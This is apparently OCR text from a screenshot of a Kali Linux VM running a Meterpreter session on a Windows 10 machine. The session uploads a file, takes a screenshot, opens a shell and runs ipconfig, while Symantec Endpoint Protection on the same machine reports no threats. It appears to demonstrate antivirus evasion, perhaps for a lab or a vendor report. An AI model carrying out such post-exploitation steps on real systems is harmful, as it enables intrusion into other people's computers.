 Player
Applications Places Terminal Jul 19 13:40 1
VMw
0.3.1
corta
W
Home
Recent
Starred
Home
Desktop
Downloads
Trash
Kali Live
+ Other Locations
HO
[*] uploaded : fkav.txt -> fkav.txt
meterpreter > screenshot
Screenshot saved to: /DYmKQJwh.jpeg
meterpreter > shell
Process 4736 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19041.388]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\ebalw\desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Wireless LAN adapter Local Area Connection* 1:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Wireless LAN adapter Local Area Connection* 10:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Wireless LAN adapter Wi-Fi:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . :
IPv4 Address. . . . . . . . . . . : 192.168.1.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\Users\ebalw\desktop>
Player
Recycle Bin
Microsoft
Edge
Symantec_...
fkav
Status - Symantec Endpoint Protection
Status
Help
Status
Scan for Threats
Change Settings
View Quarantine
View Logs
LiveUpdate...
Symantec.
Your computer is protected.
No problems detected.
Protection definitions are current
The following Symantec security components are installed on your computer:
Virus and Spyware Protection
Options
Protects against viruses, malware, and spyware
Definitions: Sunday, July 19, 2020 r2
Proactive Threat Protection
Options
Provides advanced behavioral protection against unknown threats
Definitions: Monday, July 13, 2020 r1
Network and Host Exploit Mitigation
Options
Protects against Web, network threats, and zero-day exploits
Definitions: Thursday, July 16, 2020 r61
Command Prompt
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::79e6:affe:45a9:e9a4%14
IPv4 Address. . . . . . . . . . . : 192.168.1.4
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
C:\Users\ebalw>
Windows Security
Virus & threat protection
Protection for your device against threats.
Symantec Endpoint Protection
Symantec Endpoint Protection is turned on.
Current threats
Status unavailable, open Symantec Endpoint Protection for information.
Protection settings
Status unavailable, open Symantec Endpoint Protection for information.
Protection updates
Status unavailable, open Symantec Endpoint Protection for information.
Open app
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
Name PID Status User name CPU Memory (a... UAC virtualizat.
csrss.exe 520 Running SYSTEM 00 844 K Not allowed
csrss.exe 604 Running SYSTEM 00 760 K Not allowed
ctfmon.exe 3092 Running ebalw 00 5,212 K Disabled
dllhost.exe 3948 Running SYSTEM 00 2,608 K Not allowed
dllhost.exe 5820 Running ebalw 00 932 K Disabled
dllhost.exe 3040 Running ebalw 00 2,012 K Disabled
dwm.exe 968 Running DWM-1 00 70,536 K Disabled
explorer.exe 5312 Running ebalw 00 25,956 K Disabled
fontdrvhost.exe 900 Running UMFD-0 00 908 K Disabled
lsass.exe 760 Running SYSTEM 00 6,028 K Not allowed
Microsoft.Photos.exe 7132 Suspended ebalw 00 14,164 K Disabled
MicrosoftEdge.exe 6444 Suspended ebalw 00 0 K Disabled
Fewer details
End task
1:40 PM
7/19/2020